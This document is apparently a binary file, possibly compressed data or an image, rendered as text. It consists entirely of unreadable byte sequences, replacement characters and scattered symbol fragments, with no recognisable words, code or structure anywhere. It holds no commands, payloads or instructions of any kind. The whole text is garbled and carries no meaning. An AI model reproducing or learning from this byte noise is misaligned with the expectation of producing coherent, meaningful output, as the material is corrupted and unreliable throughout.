⪭�l��RG_��xH�늕�|u�j;D��FN&&(�&X��cQ݈Ҩ�(��]�j��̏Y�p<ɺ���Ό�	�Q��_R�.�BY�nR'm�#a�^���֗�7w�	��.�[q܇r�'�?H�&8�':��ƹ�9噗��F�	��>0�r��aۤ�:l���B@��:�Ę��s>�������DQ��@�{c[�����r>x��������� �b��V��l��̈�����V{�j'����]�F��\���m��̧|V�c�4&�ڠ�}��������x�ʈ��*"uY��kU��Ev2�/�E�/�_`)��d����}6w�)��*�r>0}.04GAr��+#�l�w{��~����?�g ߉�	i��_pr�
��12�������8��I	�r�d��K��� �2`$ܔ�k���|CX�����ᮩJ����`����DiD!��J�j��uA���y
���͆ÉV�B�]"���E��_�����(χ:�E�Ⱥ��=��p ��fӢ�iN�c�$��X>ͺ�[;�}3CgѬ�C��T�H�ŝ��#�+�ƒ �k���Z.���ޤ�Ɣ	P��A�<��(��fQ=��w���9g�P����F���!D �8�O�����@P<�Ea��~{�ρ�zuJė���rngk�5p��p�����L��(�q��U�uD��h�_�2����Яٷ��P���U,��˩IÍ� X���̀Øh+� u,(+��bP���"YG��*�	͝y�����J�������`4�X���)j���j�J¤����-]ު�ݯ���.���,m�A���U��	m_��q8��*��w��(��M��}�����Phﲔ�� ~ʖ&:��㪰8���t~φ7a.���l���J�T�N�s�:N�����ĺ�y��d�3A=R2�W�`!OV�UNj�}�3)<��3M���2{�ph��_��q�PN����g��^�� ��j��ц��k��ܙ�V����7y)���AN��:A������k�ϔ� D���9��T�K���ն�ʱ���G�-8�]�H�/��^��\d����^/^�E�w���+��n*��^�=��E�=d�����>�e�a�(��	 BA!\�9b�H�#�;��c�I���5ƶd82���D�O�����Y��ӥ=]�#>"��[`n3V�k2�.��*s2f�B<0<7?3xK#�'�r��7C3�nf�{�|բ�� �����Y��ʪ�1����:��Trc� O���s������( q��T:w��᫅y ��;�G�{�J8�aA����.��-�%�����I
�X%����\��w18���c�� H�>,���©P^����\X�-���:,M�Z�ע���n�
��"�+�M9��ָI%�-#C������v1U���BB����X�l	��h�@���h������b�GV+N��L�����@˪:��JJ5�,4m�`�u��v���	^K�F�Y�񇩤������,'��Pˈp�*��:��Z���I��VHC� ǈ�׈��:�v��ʏ������� QE��	̾$��8(2�.�w���H������)�Q�?0͸�I����N���κ�p��qx�
�V�Бؑ�+��,�H����� ɔjҝ�^�(���L%@���;�����$�QѠ�I��鲑����q+��۲fD��ߖ׬��f���KZ+�W�Z��bF*,���z�dO��q��������~���Ú���D��Ĉ�pX��A��LY��b��3^z �	���߃�*&7t�a��}�B���7R����|��E(ԁw`�ۍј���[;�Q�\��� m��i*��ʐ�¥��i�Uj��d��:��+���k�\����L2���;��`T��
[	� I���*&��;^���[Eϩ���ư4�;�b�GQB-��U�]�[s�z�rMᾩ�)+2��z�ZO�@����
�|s��jޠ��8��e��K���+�)g�=ΊҀ��4]&����5����}1ǈR���h��1jP�Վ� 딋� �z��Dk��j'�=��b2̬*8~�wK�*��Ͱ�u�Jw�c	�}ꉬB��Ы���{����
���R��K���� �'Y-�1u\����T�6����pMtX��|��[?o��2��ʶ�>��!�����'���T<?-:�a��b�X���������G�L�;k�"����Pp�� �万Ԉ�H�;8#�e�r_K�����	�9�j����E�MmSPB�sI�NRA�5��h�WӨz)�k�������	C�87���wm@�M����4m益��d��9.�^���ݸ��$D1<���� ;`�ӯ�u�aT�.���*��`��\@�-s:ٮ�o��ˢa�2\`����0�B�ư=%�M�ʦ�1zݑk�k8��0�&����SRLN^93�}�7���u]�/&f����΀��0I��[�=�]�����0����̻�c��
�z�bs�z��h@"��6�ir_3�W#ǈd����W�����_�NN���gw�X��S:w��@�׆���h�3�<��1���=Ш(���㓫J%]�zL1�wz=W�J��������|�r���U�B�ܟ��������$U�i����ٌ%]%����z0Uh�h�E�c��:�:-ϔ���d�W� ��b@h��(��ټ���ʠ�mq��H��Vm����֢%��L�EZ����	b�3�Ȉ�)�\��詞Bbѩd1�emSb�˒pM�x]�4�WL����ü����C4�w�pJN�̻����W��l	��H��Nu�Y�,�}�Ẍ́U��hA�4G�
��ηݟ�PF-QT^-��w�NW��S���( �h��%���h���P1�o��QAR�����A?qj��+�F��ٌ��Q��p��rj�ҏ��=�ӈ	i5�D��qʸ*˅�G��OzD	�@�����t �m oċ�D����4�������ш��ե˥��7���\Vc�i�:����������)��ɞ^�7}SHyз*�Qkr�wz�v̔�j��Ii�}��t@����~ ����}i��\X�� H��D�e��܈Q$[)�E�q�q��	BYe���X�*��ʲ����V���|�,`���̑�!AB�(m�H����uΆd��Nm�¨n�F:Y�%��>��xh׊n��	�$���n�����X��ZI<��ٴ��ںi���� �Z�Vñ�A Ӌ$1�G0k�����]k`uڷR�����lɶl�l�$V�d.��K��l�2͊Qw�`i�dZJQ�������@����j�Vu���A�芙���	[~��%���I�U���pl�2�ր�Fu[[����x[�x۷}[�t*LE����٠� �!dX.ٕ$ j�bl�L����@��F�� �Ij������(�����~��2 0���*�ʨn�����	�[���.��'���D���F	��L�p��q`1Yk��lr����ŀ���T�`�7��z��2J2
�"�(��0���K�x�w��o���6���-I�u�����
����Li�)J	�������� �E,�]l�EMʛ�m���)%��h��U[]����,���	��۩�BV�R�*w���I#p��ُț� ^Ά����`�1R9R�9��&�C;@�6`>r�9���=�6(�2��ҏ*�>�S}�����|���!�.n����D��RǑdI ]��Bnՙ�f�J�����*����M"�E�M�d�L!w�!b}S�4�H}P�P�xk����È[t�G��J�	��5�++��������KuU�Yl�}�)o����.\[� [/Z�DM�JM+���bo�շe[��߭�ɥL�ަ_V�R���_��,(��c�핎����H-&H�d����&pe;�&���%9f�>��l�ATm�F 0��B#��>��<�+��	�0C�!�Ic���!�nc��ѷ�.�9L�4��&�C2�&���J�H5��e�$w˦,L6!N��M֤�g��J�<a��
�$֫H�fu+�-$�v����͉�(g� g�,�e�is�7�����X���o}��-��԰��
�Vש[�Y�+�H��������ͯ�����I���X�
X�����R���S�S�e��m� j���	�hH��f9B�iܟU��f90�;�&�n��&��Vr�F�.�����V�c�9AB��2Ό���,30ÛG���n2�c��ڬU#��a�weV&�d��^�$�pJ��6����)�L���d��Ȫ�H��d���K:J��H}.I}�gj�mݒ|!B�Ef	�II�+z�:��tJ��ɡ����ˡ�.� J��	uV�vr�ZF,w���M��%���]�_����!ԉ�>��x���;��J�������0�������vj&��$R���p�Ȅ�ohV8���P���Y�t8od�>�L>&g��P���G
�0��o��������y��2w�3�d~K��q�Iɯ��P��h�H:�C M�xx^��|�wHz�K�鞺,��K��{¤�t���=����w���˫�������ʨ8O܏�I�ю����rfI�g��,��,����+��+S1������I��H�P����h=�ĉ���׿��S'��˸���[����`	��� ��sl�r�ں�^�Ȉ����ʶ�߆e����[������e�B���w�B��_��	/Q%��ĉ��:veh2�8_���w'PRQ��&Ƀ���9q櫒����L�p��ޜ�ޜ�@)2�I<<�nk?���H	�N���'��#��шyc�����W�� 1uf�o�f��ɪ,ʾl}Lº�3�������ʁ��g	��u��Ȏ�
�L�(����c�0�_P_��0��(��@P�[pJWp�`p30�hȄ�1��K�k��IЪ���e�����ཅ~�؜�M����˾����+�m�=��hP��(���#�����cw��N��
�[���m��
ih~�*-\ĉ�7��k����Pq�rkt�;�?���񧓔`�y|� 	�"�Կʐ6�a�����?�{	�����'g�$�� �$�4<�0td��������th?�H��aI��pƫ잾
��G|拕�l@�o�tVC.�#I>�3i�3���I0��
 g	����J
�����?0/z3p<�-3��	�k����4� JIC}�O}�`HJ���z[�݈;�)TZ��w��_��J����Ū�R�Q��_>��9Ů�ʶ�ʭ�>C%�Q�\V�S{�q���e�Le�
��\�!* NU�LH�<R��`W����"��Q)ȣ��2Ɓ.O�}ݿ�����2 ��d�օ�I��?$/.$��AC^y�%��<�''��T�Q8O'xݒ�3�w�j	H��k���[ur�@l	��H0G�nG˴�vn����`���L�1��ʠs�$�y33s�D�2#�b#vr���}�x�HC�!���wk=�O=J�tJc�A���q~ԏ%�αI� 	���j�<��^����.@��`H�0��KtC��u������yFO>�,�~���� x��Y��w��kǆ���J��g�Ҍ
k���A�����sI�����HL��b,���*T
����)l����{�[�����b����2���ł��d���;�Y.�3���~�-.��3�e�P�F����H���i7	W��4��H	����Ew�N��Ю�D�G� �l@ ����͠Đ�'�D���2�jL{?�gVl�SƯǖ�kxjEۦ�~ykA7�bZ-�,��BxnE ����}���{�8h�'V��f/���up�0�X7�7���t��ȉ�tGHw̘iș� �����ĸ鈹���ˬ�h�
��xiK���Y������ 芵� y��)n��!)��� ���M��Q-
�\l@��Z�,�� yj����i�0dZC�ID����
� �� )w�B�� *��0�Ʋ�z Ʋ�i�����R�#����&قͣD���,�� l�KZä�c#�옣����%3����~H#�����Z;������_ա����H�E놶���~a;�:۬�0CHR�:���[�٫��;��k�KE?�Y����@9E0�փk�c�x�3elx��ype�4�9�d4}�އpd��irh�w���Ꞛ�X�O������΢�ε�dX˞�\8K�Ǧ�
��P�L��Zw�$m�ܜ�����A�(��O�n+�@�C�)���������)���[c��*����J +�u�����Uc'*>P��lV����݋-*�	��4Ž#ċ�}[�Ǣ)xME�]y���] %T��D��:՗�^���K�3���Q�i��}�8���*>��@<�ǃ�o)e�U^����T�֣JVcd53�z]_W���'8
���se1_��q����rz�H��v'����I���k�����I����L����w@ͣ�YB����L ��"��8���3X�`���a��"� ����%��[N|���H��(H:�������l�ƓH�X~�L��K�p�!1E���!P�~E����r)�N�b��Yj�Yz����N&���O	��LRoL��]E��/�)��
�d��|ơ�����;�L��� _@��>�Vx�������@����n��YӞ7D �cՇ�cV�ف��@��{
p�ȶ��D���	��9�� �w��
�L���H ���w��H�: ˪
�N,��8��:�E𮼫��z���I˰�������ʧM
�0�̆J��9��9odG�,�ud�R�z���"��,`�?+�"��P��?�MJ�y��ß��YN+�}��@������1̓�a ە7������,���ؤ��;��{�`�����g������m����4^ �|�ʁ:KA_E��@�+l,�	Z��xȢY^eQk���x�Cu$'�?w�
�L�r(�q[���ȟ�l��(w�l��͸�ڼL��a'�d�,A�+�ɏ�jJ�[a��{9�J��yJ�=!��a��1��%��=�1 �lȁَ�A�U^J@�)��-:pY�yi��qS�y��`�?�zH����e��@�� ��22\2¡9��6I�H!�\H_L) C��?�ž�#<�����j�#�Nff3�s^I��\ؕ�h�)ވ�xμ���|��H�^9���c�t�?Z�}y
qw�t8�ʤȜ�
�^C��ۀ.��)�yg�s�QAҾ�N.���.��C�����4$F2�E��	������J�-,��8�P�>��;����L��������_����U ��&+�H,#�a�?+^}�+��F.������X	Ʌ���e��h[�#H�8�������sb_b4k����(����g�\]y}'��鉷������O%1��>����݂ 8~=%�ޛ�'$�~��c[^�#p��e�Q�w_i�zNx�u�˖����5�W�*�)�<��1���L��	Q��x��\��!yQ/�o�ۂI�"��s�/�Ɇ��,��b�Qf�9HI+I����ԭ�Y����#����FTnu�J���aO��3��],+]2ԍN���d�iwVr7=VƯ+\���/�Ma`0Z|�u�9�3$ﵳ#ϕKP�9�[�1G��78s:?8�5�s�X~����H�x 8i�Ae秖%eqpLE�r�(Tn.�2]E(�3�Z0�w���w�����5��L�$A�ZE�Cx��!p��"��ϴk������\ь����ޯ�f-�i���̄���]
��	/��sK�.����	Ϗߛ���O��Ǻ�2��q1*��O��v�8�8B���d���M�n�o�`�5�	�ү����؁m��8�HK���o ��L��͈4c�����X�B�g|f�?I�Ř��gtƚ����'x��S>e$���1�R�zNE��Gz��{�����������@���Ď�����wl|�N��̛�.��h����68��#�I��C����,��N��ϰ�DL$pgp�&��H��H�G�b�E"g������D��?��(�jvf�LG�CG���dΡ�Y�$��nNu��w~�Ҋ����+�9�ՙ�`��p�]8�o�,��������0�+��e34�4B��Y���ɟY�p����(���R R��ָ�=ٓ�8�5�I�y<�y�ď��YlK��Ε�(��B�N��U��|"Јʧˮw(�aV����5x�	��ȩ���3!BR��~�쟖@�G�5L�Ƈ�q��l9�h��i����j���=�������s�ʁL���y��ƂnN�#���n溯��V�ur	��*�:��ٙ :��9w<������a���:Z�-��	���X3�غBc�?���K��(��8�)��'�$�x,E�y��}��K9���E��5�]�zҁ��G�����'�bY����Llɘ�����~τ�(��.V�:��ɋ����w��&������(�*�
�I�n~:d	��� .M��<xx�ND�&j'ꈌ��Z��ZC�z��I��d�<� ���ʀ�z�L0����)rI�
���f���3:�ي�g���y7F����d[�Uz��j�(وJb#�<�͡�\����/��+�p{�m:�sz�b����x���wZ$�;�Wk����D���m"&�����Ll���O4�}�V�܄f�8z�����{��|����<�ܛ�������I���,�
��w�ɠ4H�g�C�y�Ɍ̬�Z�L����)��h���i�욫�ȁ��m �ori�J�C���  �5[�jΤR���J.v���}��H��mɩ��	R���E�ڥ]���v*�����H�Qzە���˯|�yZ�u���<�5Oy�\��M��&�&T�͕ͷ:��ĬL��k�̇�
|�̅������(��	���)�&���\�#<�	;� ���
��:.C��z	Bd��7�?���z�4�f]M��Twa:'�E�(�b�4��C�nh�o���L
� Z)v���$�����(�I�nhك˂D��ڪ������^���Zz��+��k���߮���j��]������c�����	�y2%��ݏ7o˷|y�T�G��$ȼ�'V���$ê��0H�Hh|ς��@Ч�
��)ѳI��	��h����)��(�%}��̏6����)���h^���[�O�G�4<�c}�ɠ�x���y��
�v̚si��Y���?H�swN��>�e�0{v���l���~t����k#x[��޵�(n��p(�)��g<��Q
z���nh|K�����#R�����������k��~��_�H�Y��s��޸�ʒ�"��*�,�̕G�{�S�{+�Xo����;^�	=U�Ή#�=�ě����I��̌�)
�0�{)�l�)����.��kk������p� CxpT=j���l}�0���A�g��ćI����`�׺m����z�Ahm8�u$�y��wz����:�C��t��i��ʈB?���oh��&1�X���an����Q���+_QJ:���ȣ]�������h�Zh�b\�길=��*�����]��}��;�5�{��ȼ��	���MTk�r�&jρo���1��<���h����,����� ��
��ɢn��g>
�)��ȶN���(/0�4h��:�!����i�吘��
lKY�j�P��������P1U1K'�'��3P� ���w#�K��D't�̸�.��O�p��y��k��8��a��7�}�'_׾$Z��C�Ђ��B��QZ���l�ߚG$�$���܋{���ߘ�y�^�>�g�T~��d⯰�WE���O�l㳻�������l�.����P�8�u��F/���h���q��p� �#CAD���Dn�A�g>�C��ƈ�� ��]�".�Kn���{d�n�f(�j���>1~�Xn�؏ݵ��{���;0ꭍ��3��w���j�x�<�m�Q�ؓ���*�(]0�ͪ�׾L 9K�[-�wJ�ʲ���_K�=:ț\.�2���Gߔ����U�Ւ�Cµ�
�P���i�@ӹ����H����t_��ǌ���<R{�3ށ����h���@��@����:�7�#��,
)]/h�k���� |���<&q_�Kc2<�ѷ�p�5��8d�ĕ�@�s�?sz�t�n��(K��*������������r8;[>��)�s8�=+w�9Q�9k.�?c�9����+�ȭ�L�-b<��y���1�+03��.3�9��+�.�����Ne�WQG����5��{�q?�{�F�$RUd�!W���y'Ļ�����Ѩ'p�I���}J�����ԩ�~�G�?ܫ����y�G�J�8A\�(��`����j����F�n8p���_óǣ�i����=��9���C�m=�SS+=JA5Վ_�RB?=5�+}C�sC9H$8�)ۢDw���%�11�����d$P4SV4�!sh�r8�m�K�4���Pq�zq��y���jA��o�n����7��t8ϰ���a�4c3{��!o����	r��� |�Џ�
��[�T��������an`S�Ш��5�P]c2�ڌ�T`o����h<�_��='��@�0��_$
�����ǣ���*�8*�oŴi�SÓ�4�?���=A�A�s</�g�F�j���i�V�RC�h��0�Y��X2?����i��|]w+�g�ٵ��2���y����>*-����+:��ly�S�����m��{I ��9>{����|���D	H�({�[G�`��6($ox��J��5�p��b-�&���Md�l}�H`�~��lG����A΁����kȭ�9��@8�ˉ>�T��i�>��i
j������Yk�����C��B��(H���8�;oő��z�¸ D���P��aD��SD�=bܡ�n�E"��'�����щ��w"�cx#S?�I�3^�S3�DC��7���a�08iK ��.������b/@
mCm|���@�D(��Q�����#�e�B��&/�S�H���>��X�%���
H�40�k9��
�o�|���J|��z9H0��I���ִ
�`�wV�O�_��<��p��� /7w��4�(����	��`W
���V���M����ɍ�0�3��i��Z�S��T�j��X��L�����]��l\Ϟ�
έ} L��U�Z�w�\�����n���m����-ت�8M�ɽ]�ܺ���ݸ�=��ֹ\��������N���4Mn����(P���6)@)���/��.����R-���#5��G����0Uӌ���E�J�o"�A�C$���	��(#�[�	��xϤW�_��a�S��q���\�I�����f��S�f�͛���	l� h1�.�
���$�����g���)?9�ꪀ�T��H��Ij��&��tК�w�,���z0����y�����ڪ�����zA��K̀�]-ٺ�|̓��M���n�Bmn����|X�}{��~Q����b|��`)���.��i���~}P��>��%~R�;��"$^!�d����o%�V�`ى���sS�B��0i8�H����_c�0�8�%�(�������F��ƅ�q�6��R�c������N�8��������
0_���lK�?��H�R�6/��w�
��O\���Dj�w<�£�W+L�ь�p�wKa��z@g+�wt�9�,�E��E�~7;�������>�����\��� ����]�[>��Y�W�>8���sR�r���������. ��� +S����lE�"��	�`H���6K�x�/ K�������/�6��lL�	�����(��߃�]���pj�ȟ���h�G:I���%����⅃rk����?S�f�_3S��֯��jy�@��5�p)�����,�8a�g�w�@��9 窮��δ����c��L,5Į���*�J�L�µi�w@�uǩ��R��3����.*�[٘���$���E�����DP�pI=X���]�J/�h��ō���i�/V��"�`�=0
�"�������ϙ��6�T�,���) P���ى�Ɯ�d�	NG%��tz��z;�������3�H�	�a����[�r��
D��܉��:�lX4�r�ϰj�,|,�
�0:���~wT�ݫz"�:����BPg���P�-5�ZG���m8�Y��3L���%�-I��I*D/�ņ�ی���DJ ����CPN�~95�:Q����䋀MЇ�e�ٻ�S8�N��󋔜F���� o����4�I�-*/W�X}L�jiʶ�Y:B��� ��x����6AO�IPͺ�\2)�뺬rY�`�$;X��Ҕh�)���ɤ\&�@��lF+[�����z))
��8IH�T\Ȑ����s��w}���L�:+G����L��dz;ZAHܭg���	�i�߻}���]Q�x�ȇ�x���M��$ �p��e����J��@��:���Bi:u 
l/��:�ة�k�1� �ee���Ӕn%���Wί0�����x
���|��P��h�ձ���;ɺ��b�|�P}�����lo+'Y�cfk��Ѐ�u�j�h3��A\�cjU8R�1˘G�~R�"��܅u�H8�̭��hҏ*���T��Z#��6/9w�]K&�~,қ�}Q�QJB��5��&�Y�Ae$�-�}۷�t��iT��i�8�k��U��	4o�g�[3�~��q�KnsW��0Hw�J�>�|�����Xӻ�R1+�
�ДW���G�\]dJ��v��6�z���Dܸ
���
?�`E������GH�⢸��x? ��	N�����5م�&����������'�X2t@�U�\hi��^����}�2Z���\�\����"%�ĵ��_l�
�D*$�w#�����5�����kx}�a��?�%��=W�;
��S�e��>p���Ԃ�x���T@0b�6g���}#5da���~�}�p7W���6;�5asق�@Eޡ/e@ͶzR:t�0}�"\`���c�� ��0h��@1Z�H������a�GP`;60�G��+�4J�����C�.f�4�h�z���;Z�>ϋ��1�ېH���$�"�}�z��\�V��w����������_�R���k;ݕ��"���-�x���N��w{;���8l�4���u�����ڐ����Ko� ��P�p���tn������ΐ���������Џ��P�ψ��Π�� �@K/����،�������8���Ӥ/���`߃s��5Y��h��h�h������8���D��Fy�PI�AH��L��\�K��?�{��>��y	�8�'�jz��*�����б\�����_�<iۑ�"`�:>�č�˘��@	��,�Ϭ���Z��
�O݃[�w�M�L�ݪ������������J�^���{�� ��鞷����� P���x�Q�`�?_�w���������#�Ɓl�P�p�����q�(��A�Z��"�����?��� ��{���{*��8�������8�Q��M�
Љ([�g/��a����.����%@�9I������_�K�:����x]�	L�yY��2z�H�"����Ž�E@	X@K�3�����	���V���Ô^���wp˛�`���Ƚ�����ɘ�	�m@�} ��l�����!�鈉�!�K�����8�x���-��ѐ�!Y�?�0!��0���lN�i������/���!�F����	����L�Řﲑ��A�0�l��	N�z����Q�m�fI�V*�Ͻ��h�H�V	����*.�;P�{M�~Mې*��	��� ���)8��8Fp	��� /�3��Ӎ��}������	�
��^w�l��Y��ۘ�H ����ȀȒ�`�,��,β,=��u�,�ɀĲ,���*m�Ϙ-`��[��׀���B,����ΐ��,� -�,���,8�H+�-�!����u�>��[����;���،z��X�|��1���x����W�����8����3�[i�[�z����r,(&���t����;��<;��b�4{����b�| ,׷�ܩJ��H��B�H��")D���S
Q"�w��ޑ�
�)������ث�	��+��68�,�^�d���*�y�����f2�k�8��8��8��8�⼈ؐ��8�r,�/ I'��/ޘ9�e^߅�8	J�n��/�~�v�8�P8�8����S8�����8���0�����Dψ��]��ޢ �	�_����3( ����h$�ȉ�8�R��O���l����1" �.~�8�w��L]�c)?�����t��p�w)��o�Ƹ�s�@+�w�)��ܿ�)�ና")CP���� %���h�*\^������1��+	J��:�I8�����'�y2'Ð��'�����303�/��u82 y:��/y�,>#3�#-�@�������@�C�c�C+�ѐq�4E�8��=� [�6�� ���> ��ȑ��X���߳<���n!�?Z��C؁{�δL�=H��r�x�����MĈ�c�#	��:
?A���q�fM�Vi�Ÿ�r�HЧ�/��Q�糍w�A���%[�����%=��ۙ�qܔK����I���o")����Ȋ��نڴM�Ԇ$��I��x�y��tM�N�N�T:�N�Ð��N�TNm(4�#Ĝ���O��5���q��N6H��R���@��;�����6����_��p�͸A�p���o�Z	�v:��x�����B,�B�~<��k�A�HC���O��S��Y��o>�J�,�I]�̍�ء��K�׎@�lzႊ0�w](B� ̧x�P��1w[2E�(K_r)C��	�
�:�lB&�2�F���r�+��|�,�Ԑ�
&ߚM�T�mFp���O�X���s�u�Oޘ�)����X��+�N�5�Z����%��xY�G`�Y��M�կeEY��Y�X�UN�I���ɳ r;�s�d3����ǶO<�ȉrA�X��� BĈ��"��!b�߸H�e�FZ��Cy�?Ĉ"@���L]�$��J���M�1R�������T���J�p�M�G�� ET4)w���V�G���:��--���h�xFO&)�QՐ~ �`R��*Ր�RU�	ʛ��.UR&uR8�S-�Ze^�����S!Q���'��}���u�%��'�SCT:UTFuT�Z�dSX�Su�UP冿���،6�����n1-�5j�+
��B�U�����x;� sC�l�͝8�yO�Օ>�3"$$ǃ����2z_L����H�̋�?�eI��n�a�πX�qZ(��Q��*$8��Q�P�PD�1�Pw��L�D��N��:Yv���Z}�G��2Y@�l"Nj�l̶l�x�d��6l�R ��)G�8R��m��m�m��Z���X����lu����Ys��e�n�vn��o̦U�n�6mu�o����&�ۃ��qU�#�`[�N�]`+j��\g� a�{� õ�/��,�
n�A]��C$D�`�^���X�������?�?�1?�u��J��M;�S��P�K��&Y�	jTD	���hPe��n$��b�|���v���lw���%�D�l�VoY��mJ��}�e�e?�m�Vf�FmO�l)o����l��n��6�T)�Gx�oZ5Tf�x��oVff��ox�TKe��555a�i?��s\��V`��kň;]��{�2�z+
��X@� z����%z�8��^<Y9�&�z,��M�~9�M�Pi�5TڅVb��ӱi�jI��wI��a�����o�\T��=�M�d��%���ƫk�Ye��m�
fזm��*l޶��������n9Z�T��x�Ȑw�8f��xmxV�6�l	�n��l	wp'm�'��qGl�W�'x|����K��M%+�	��ȉ
�V�U;��<���z�����y5z��az�a�Gs����S���9�>SmWѼ����h���I����|���K���Dy���S?5�Jq�J �d�O_�-�R�')��de��-6�r)G�
7�,㐫��v����K�ͫr����i� ��r:ڹ������)Yk�ޞ�تk
�����QZ�N��&�Pg�����Q�wnʇ�Bd_YoYy�ҁ�J!*�D�����	���m2Xh������٬X������S��iB�x-�U2�|��Z����yٰ
��dN�fNk����q��L`Y��G��þ�aY��6�_�ưR��X� �AO��V��yH���@� H����F{�/ֵGbP9�/vjM��A{��~$
.�3�#�X6~��b�MW�)��φ.�H�
Y�����Ȋ�,���ٸ��.��,p�. �0"-h@�&>w��#���,;�ȋ�����$�j࡮*D����B"�ь��)��b˗9�K�1by�%���/���NFbO�E0�æS:��X�6�{c���h��� H �r #�O��$�@�#����;G�#�ƣ<X[��忕4X�7��錌�����k���4���ř��n,;f2e:Ƴg���2o�'�{F�h�}�+���Y+]�~I�ꑀ8����ɉ���&�����ä������l ���͑ e�-Lw��"����� �������m����� �Im��$��_Ֆ�� ���::��p:�5<�'4rzc�L^H�MT�:Ab����K��vL%���9�Y��\���[i��r�Z���0��y�`ƇA<0��f� )V&��1�ǌ�@��6���_�n��dz�[G	��A����Ȳ�XI�)U"V�z����#Su9����b�gn)��{ua¤$���
�� �O��"�n?#�\���[y��
��"!���*D�ҿ"6�w�`$�pS��� P�>�N�6���LR|�C��q�C�6�Q�9%;�}�^��esg��JYu�H����>)`<`�}
��̭=��+���%r�dԥ�m9�_�P�rXO�~�G�
m ��8�磘����H�ב�
�$x�L1��Y�m�z�S����_�$L�X����U�j�
|��9)U�j�-�L��"��h�p�����hj�8��Թ�0�_��Ĥ��j�x
�l��������M����ӫ|,���C��G�w���l��hk��@O;R,爝
���l��IWtb���鈲^i���ͽg�[,����{E��e�����=�?�����@�2�L�u�^a⿪�.ب��i��X��C��8��-��n���&����9 �'l	�l�6�͚:L%4I�z�ت꫄���t�2`� ꈜ@�Tj�����T��Z��	���"{�nؿjA������ EH��G�hF�{Yύ#*������!˄%�Ky�8|;w,��C,v|��fp�/Q�ݖ�����d�_����q���S~�@�|D �9ZKX�|�%�^����<����n��o�H���|� *&�R��Q����ǌB�Q����|�܆:����
xn�Wi�Ğ����N�����QA�b3r,��e����MH���>r��r�R�-qȈ�>��::��!Ɲ�"���C%#���}+��&0q\��<
��CО���}����%w:�б��1�F9�ޯ�实H�t�;EBhRRJ��6�[B���*�<6B@�^r�" &��|
!a8Ni��-؃�j����;���h,�H��)�F[˭rj�5y����v�k+�]2�5��!�������H�޲�A��ls�����BU	R�!ɣr�= כ-�BY;�_�.��+�V4�P�^��o�lE��L�`�i�(\2 |������A���<���`�ԁ�te缩��|]&��x�x�K���)�^q��`w�˲/ӹ�����_\���4�0���V�M�/j)p;)%|*c�3�ǻp���X:+z	<����S���,b;\�������:�j蓱�+����A"�z������J��6
%��0��1D�U��Z��Df��l�i��������Ju�Z�
����ࡐkX�qcޖd��ʬ[���1���hdI��0��W����_��R����$g��5-��K�Y��饥�%��Y�E������Ӄ�\
+Fw�(��hY�������
+��Sf㭌���cOA6��v*t���:�!����\���Ox�S�Y?<q^6Wng��h�DH������璱I�S�����kʁ(��a��}�`�� J`�l{�7Ħ��vx��G�&?+��G�	��Jj���i[�y5��E��[��綿���~f�<��%u��hyML��gd�� �S��dˆv��~�Q�������銨0]��H6�@�>k>?K	?�:����
n�v:�vw��x�H�}�Iè�����iںN�;gʞ@�B�
{��x���.���>�s��69 ����Z�.:"0K0�ȼ^Ӽ{'�+5@�H�$P'��.�P#�d�tz��� -8J����6$�&�)16MS*�22��jA���,�X:|��c�oɑ2����@�^"�|p��0��j��	u#;[	-����3�L������(���3K3wѦ�)���
�`����М��ʭ�s����N�4��!�w��t����l����L��<���N�ڣ��J�0���%H��4��� � ��tMIi\�<�
�H����c��5���N�B(�$ �N.� ��T����B��D��t����'Z�����H6� f{��"����,s�`ɷB�`�L~S�SS��͔˂H�x	���p2-��:�ғ=I	� ��D;y�����bAlZf���艦 �s�-I�4\j9�2?ފ��X��ɛl��0�$4B�$La�8��$�
8����w�;��ã�C8d�/Ђ?��2$��XNp:C#t��ӵ����D�54Cw�I�#I�D2�8���O�B�C���`B�(û`�#,ã@;�"��+�\���zc/5����-���3�A��StKCp����(�vs�p����
��F����(���3-A��S>�<A��3���س������d����MHK&8Y�&ɢ:Ѿ�Sf
��D���;�A���8ԟ8�XGB4�&��2�X$�0Jz�2�X'�CD�XA�w ����.I���d�7������5w���d���j+C��X�5O�RĞ�2LXiӮ��	&��GY#�Ĕ�YY�E��J��4��
@3˫����
��%q�[ʑ}�%@	~cE~+���ɹ,�`�m
�P��
�X	�k
Z	�C�ܓ4Fa|�kxFg�Gn2����a"&�ۨ�ܾ݊�qDMr��鼖MB�Ä��O����Yu��D,C6b�2�ّ]Á-؃]Ä�5�TX��(\��J%،�ƅY�%C�@]��w$@��u]#��ŝ4bB���CB�q�>4;�@]�8ܨU��`���(�Z�tI����T<�胾a����>�e����Њ�u��Y�k`�������V���X>B�c۲]�	A=���H�D�4+�5#��Ȉ�&+�"�LH�����غq$!�\�!-���=��e\8ܸ���Հ�(�A��9\�%�0X�M0��v���DJ�2Yi��3<���=�CÐ��u5#����� 8����M�@R!��饍�(eKw�D�2�#zC=� ������׳�1���ɔ̊�_hA��������
�8_H���G����P����PƌX۶E���Я P%?p�8PG5�'��ϸ�q��(����]�]��0���'N\?�v�ފ]�C�X'EB
���3�ޤ����]cQ%��i�R�ZCƽX���<�&U���r�^a�VB$R���8l�%��8U�y�S��E(3$f+�i��>�7R4�v���9��
0`EC���E��x�L���p
��w�L��|>�[L��=���N��q���m
ج��Y!�y�m
��	όՕs�81�cQ�҉I廈\e�͍����vi��	�vi����Hة�j���vi;�~5������)�E��V�Vji�V�fj�FQ��]�`Xޝ�� ������3���M�6�����R7��v���핹����^��������쪮�x=e�*s���ڱ�����x�v��S �}�7E���ߥ�h�9˘	��ה���h
h��?;wF
-�������Ќ���F��5{AD-�$�����
�c�GK3�`L�J��@� |�r,������ހ�����j�����ɮ����(h��P��=��� �l�v�����V�������޵��5��� �`6�e����/E��P� � vi �]������]^��������ge�ָ�"��~i�P��������^�/���F/�=1p�\d�Q��s�7�a؆������f��VD�!�w��x
�p
���LE��&hc<h�n�w��0�Ԍ��ntQ�(�i�|����$&p�i}ȇ�1�ں�n�� ���
r숏���0�X`���N�C`FY`FA���X�;j�Z�a6������Qe �����{�j�5� �R�ց��`]�`��R����el�t�a��]��z�����R&]SWNa�jd ��WV`���0q�\�n�zV`8݄V�S��˫�kі�y�k�_��muST�2�	� Z��w��7U�� K���0C���������.WԌ��
�V[C��c�PÔ"��-��4�z>�^n\���B� q`E^dw�G`X��[��g���h��������fQ6���(�V���Q��fh�f���f ��������f�����������س������߸e�a�z�{g xn����hzF���g���-W:�Kdk�-� =E��x	��+ن>/ӷ�GbY���
